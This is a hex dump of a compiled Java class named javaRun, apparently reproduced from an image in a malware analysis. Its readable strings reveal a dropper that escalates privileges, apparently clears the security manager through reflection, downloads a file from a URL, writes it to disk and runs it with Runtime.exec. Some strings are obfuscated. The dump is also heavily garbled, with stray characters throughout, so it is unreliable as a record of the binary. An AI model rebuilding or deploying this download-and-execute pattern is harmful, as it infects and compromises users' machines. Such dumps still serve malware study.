 Offset
00000000 Êþº¾ 2 û K 3 L M N O P Q R S T U V W X Y
00000040 K B@ z Z [ K \ ] ^ _ ` W a b , _ c
00000080 d e f g h f i j , k l m % d n o % p n q % q r
000000C0 s t u v w x r y W z { | a Ljava/lang/String; <ini
00000100 t> (Ljava/lang/String;)V Code LineNumberTable StackMapTa
00000140 ble { t V run ()Ljava/lang/Object; Y c } ~ m
00000180 Exceptions SourceFile javaRun.java 7 5 6 -oc {4kv '.z
000001C0 l] $mpÀ & a{ '(by ' #aE <1gy 2"j java/lang/Class '-oc
00000200 {4kv '.zl] 5gc 9"ip ?mp !.a{263gz java/lang/Object
00000240 java/lang/Exception java/util/Random java
00000280 /lang/StringBuilder ikm ´ ´ 2}p {/ax /
000002C0 java/net/URL 7 8 } a{ 0)z87<4~zÀ <3gz iz
00000300 x ijy java/io/FileOutputStream ~
00000340 i ¢ java/lang/String $cq]0?k hM 5krÀ #5=' j} £ ¤ ¥ ¦
00000380 javaRun 'java/security/PrivilegedExceptionAction java/net/
000003C0 URLConnection java/io/InputStream [B java/lang/Runtime (
00000400 )V forName %(Ljava/lang/String;)Ljava/lang/Class; getMethod
00000440 @(Ljava/lang/String;[Ljava/lang/Class;)Ljava/lang/reflect/Meth
00000480 od; java/lang/reflect/Method invoke 9(Ljava/lang/Object;[Lj
000004C0 ava/lang/Object;)Ljava/lang/Object; java/lang/System setSec
00000500 urityManager (Ljava/lang/SecurityManager;)V nextInt (I)I
00000540 append (I)Ljava/lang/StringBuilder; -(Ljava/lang/String;)Ljav
00000580 a/lang/StringBuilder; toString ()Ljava/lang/String; getPro
000005C0 perty &(Ljava/lang/String;)Ljava/lang/String; openConnection
00000600 ()Ljava/net/URLConnection; getInputStream ()Ljava/io/Input
00000640 Stream; getHeaderField indexOf (Ljava/lang/String;)I rea
00000680 d ([BII)I write ([BII)V close getRuntime ()Ljava/lan
000006C0 g/Runtime; exec (([Ljava/lang/String;)Ljava/lang/Process; e